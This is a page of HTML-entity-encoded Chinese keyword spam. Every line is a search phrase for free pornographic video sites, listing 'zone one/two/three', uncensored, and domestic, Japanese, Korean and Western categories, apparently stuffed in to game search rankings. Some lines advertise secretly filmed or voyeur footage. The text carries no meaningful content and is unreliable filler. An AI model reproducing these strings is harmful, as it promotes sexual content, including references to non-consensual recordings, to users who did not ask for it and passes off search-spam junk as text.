&#22269;&#20135;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;
&#22269;&#20135;&#24615;&#22812;&#22812;&#26149;&#22812;&#22812;&#29245;&#51;&#48;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22825;&#22825;&#28577;&#22825;&#22825;&#30896;&#22825;&#22825;&#29408;&#20234;&#20154;&#20116;&#26376;
&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#20116;&#26376;&#22825;&#28608;&#24773;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;
&#31934;&#21697;&#20122;&#27954;&#26080;&#20154;&#21306;&#19968;&#21306;&#20108;&#21306;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#30475;
&#26085;&#26412;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;
&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#19969;&#39321;
&#22269;&#20135;&#25104;&#20154;&#33258;&#20135;&#25293;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#40644;&#33394;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32654;&#22899;&#22270;&#29255;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;
&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;
&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#49;&#21306;&#50;&#21306;&#51;&#21306;
&#22269;&#20135;&#20813;&#36153;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#20813;&#36153;&#32593;&#31449;&#30475;&#118;&#29255;&#20803;&#36974;&#25377;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#19968;&#32423;&#20037;&#20037;&#31934;&#21697;
&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#19968;&#21306;
&#22825;&#22825;&#25720;&#22812;&#22812;&#25720;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;
&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#19981;&#21345;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#20122;&#27954;&#114;&#99;&#116;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;
&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#21046;&#26381;
&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#20813;&#36153;
&#40644;&#33394;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;
&#22269;&#20135;&#49;&#21306;&#50;&#21306;&#51;&#21306;
&#33394;&#121;&#101;&#121;&#101;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#22312;&#32447;&#19981;&#21345;&#30701;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#22312;&#32447;
&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;
&#22269;&#20135;&#31119;&#21033;&#19981;&#21345;&#35270;&#39057;&#22312;&#20813;&#36153;
&#20234;&#33394;&#32508;&#21512;&#20037;&#20037;&#20043;&#32508;&#21512;&#20037;&#20037;
&#22269;&#20135;&#30423;&#25668;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#31532;&#19968;&#21306;&#31532;&#20108;&#21306;
&#27431;&#32654;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#32508;&#21512;&#19968;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33021;&#22312;&#32447;&#35266;&#30475;&#30340;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#31934;&#21697;&#35270;&#39057;&#27431;&#32654;
&#29408;&#29408;&#19969;&#39321;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;
&#29245;&#29245;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20869;&#31934;&#33258;&#21697;&#32447;&#19968;&#21306;&#57;&#49;
&#27431;&#32654;&#33394;&#32508;&#21512;&#22270;&#29255;&#21306;&#49;&#57;&#112;
&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#25163;&#26426;&#30475;&#29255;&#39640;&#28165;&#22269;&#20135;&#26085;&#38889;&#29255;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#35270;&#39057;
&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;
&#50;&#48;&#50;&#48;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;
&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#95;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;&#30475;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#39128;&#33457;
&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;
&#22312;&#32447;&#26085;&#20135;&#19968;&#21306;&#20108;&#21306;
&#22825;&#22825;&#24178;&#22825;&#22825;&#29233;&#22825;&#22825;&#25805;
&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;
&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#25104;&#20154;&#36895;&#25773;&#24433;&#38498;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;
&#20122;&#27954;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#49;&#21306;&#50;&#21306;
&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#31934;&#21697;&#21697;
&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#21407;&#21019;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20813;&#36153;&#35266;&#30475;&#97;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#31934;&#21697;&#22269;&#20869;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;
&#57;&#49;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32593;&#31449;
&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#25353;&#25705;
&#22269;&#20135;&#31934;&#21697;&#22812;&#22812;&#26149;&#22812;&#22812;&#29245;
&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#30452;&#25773;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;
&#22269;&#20135;&#24615;&#22812;&#22812;&#24615;&#22812;&#22812;&#29245;&#57;&#49;
&#30772;&#22788;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#35266;&#30475;&#25104;&#24180;&#30340;&#32593;&#31449;
&#22312;&#32447;&#20122;&#27954;&#26085;&#20135;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#27431;&#32654;&#35270;&#39057;&#26085;&#38889;&#19987;&#21306;&#21320;&#22812;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;
&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#19981;&#21345;&#19968;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#20135;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#20037;&#20037;&#39740;&#33394;
&#26085;&#26412;&#19968;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;
&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#39640;&#28165;&#22269;&#20135;&#27431;&#32654;
&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#31934;&#21697;&#118;&#22269;&#20135;&#31934;&#21697;&#118;&#26085;&#38889;&#31934;&#21697;
&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#23556;
&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#20108;&#21306;&#19968;&#21306;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;
&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20037;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#19968;&#31934;&#21697;&#19968;&#97;&#118;&#19968;&#20813;&#36153;&#29245;&#29245;
&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#39640;&#28165;&#31934;&#21697;&#19968;&#21306;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21478;&#31867;
&#21326;&#20154;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;
&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#31934;&#21697;&#19977;&#21306;
&#22269;&#20135;&#22899;&#20154;&#20262;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#22269;&#20135;&#20122;&#27954;&#26032;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#20122;&#27954;&#31934;&#21697;&#20116;&#21306;
&#26085;&#26412;&#20037;&#20037;&#36947;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#31934;&#21697;&#33258;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#97;&#32423;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#24378;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26085;&#25805;&#22812;&#22812;&#25805;&#35270;&#39057;
&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#26085;&#26412;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#20108;&#21306;
&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#27431;&#32654;
&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#19968;&#21306;
&#27431;&#32654;&#38889;&#22269;&#26085;&#26412;&#19968;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;
&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#21306;&#19968;&#20108;
&#27431;&#32654;&#26085;&#38889;&#49;&#21306;&#50;&#21306;
&#20116;&#26376;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;
&#27431;&#32654;&#26085;&#26412;&#38889;&#22269;&#19968;&#21306;
&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#26085;&#26412;&#22269;&#20869;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22312;&#32447;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#39640;&#28165;&#20044;&#20811;&#20848;&#31934;&#21697;&#21478;&#31867;
&#22269;&#20135;&#19968;&#32423;&#20108;&#32423;&#22312;&#32447;
&#20122;&#27954;&#27431;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#19987;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#20132;&#25442;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22825;&#22825;&#30475;&#22825;&#22825;&#25720;&#22825;&#22825;&#25805;
&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21345;
&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#55;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;
&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20081;&#22269;&#20135;
&#21488;&#28286;&#23089;&#20048;&#20013;&#25991;&#22312;&#32447;&#35270;&#39057;&#50;&#48;&#49;&#55;
&#22269;&#20135;&#40644;&#33394;&#22312;&#32447;&#35270;&#39057;
&#39640;&#28165;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;
&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;
&#20154;&#20154;&#23159;&#23159;&#33394;&#32508;&#21512;&#20116;&#26376;&#31532;&#22235;&#20154;&#33394;&#38401;
&#22312;&#32447;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#19981;&#21345;
&#22269;&#20135;&#31934;&#21697;&#25512;&#33616;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;
&#27431;&#32654;&#32508;&#21512;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#30334;&#24230;
&#38463;&#118;&#32593;&#31449;&#20813;&#36153;&#31934;&#21697;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#31532;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#19981;&#21345;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#20122;&#27954;&#19968;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#32508;&#21512;
&#26085;&#38889;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;
&#20122;&#27954;&#97;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;
&#27431;&#32654;&#28608;&#24773;&#945;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#32654;&#22899;&#31119;&#21033;&#30452;&#25773;&#31168;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#118;&#115;&#26085;&#38889;&#118;&#115;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19981;&#21345;
&#27431;&#32654;&#31934;&#21697;&#104;&#29256;&#30005;&#24433;&#19968;&#21306;
&#23159;&#23159;&#20845;&#26376;&#20037;&#20037;&#32508;&#21512;&#19969;&#39321;&#19968;&#20108;
&#20037;&#20037;&#29408;&#29408;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;
&#23159;&#23159;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#22312;&#32447;&#35266;&#30475;
&#33394;&#32508;&#21512;&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20037;&#33609;&#23567;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#32593;&#39029;
&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#24433;&#38498;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#35266;&#30475;
&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19968;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;
&#26080;&#30721;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#24180;&#20154;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#19968;&#21306;&#20108;&#21306;&#51;&#21306;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;
&#21320;&#22812;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20108;&#21306;&#19981;&#21345;
&#22269;&#20135;&#31934;&#21697;&#22269;&#20869;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;&#20013;
&#33394;&#20869;&#20869;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;
&#26085;&#26412;&#38463;&#118;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;
&#22825;&#22825;&#25554;&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;
&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#32508;&#21512;&#54;&#55;&#56;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;
&#22269;&#20135;&#24615;&#22812;&#22812;&#26149;&#22812;&#22812;&#29245;&#22812;&#22812;
&#26085;&#26085;&#25805;&#22812;&#22812;&#25805;&#20813;&#36153;&#35270;&#39057;
&#22812;&#22812;&#22812;&#22812;&#26352;&#22825;&#22825;&#22825;&#22825;&#25293;&#22269;&#20135;
&#26085;&#38889;&#39640;&#28165;&#26080;&#19981;&#30721;&#19981;&#21345;&#35270;&#39057;
&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#57;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;&#22825;&#22825;&#25805;
&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#19981;&#21345;
&#20037;&#20037;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#51;&#55;&#112;&#97;&#111;&#25104;&#20154;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19987;&#21306;
&#26085;&#20135;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;
&#20813;&#36153;&#30475;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#32508;&#21512;&#32593;
&#20122;&#27954;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20845;&#26376;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#24433;&#38498;
&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#32508;&#21512;&#20108;&#21306;
&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;
&#22269;&#20135;&#20813;&#36153;&#21320;&#22812;&#97;&#26080;&#30721;&#118;&#35270;&#39057;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;
&#22269;&#20135;&#20122;&#27954;&#31119;&#21033;&#31934;&#21697;&#19968;&#21306;
&#20122;&#27954;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
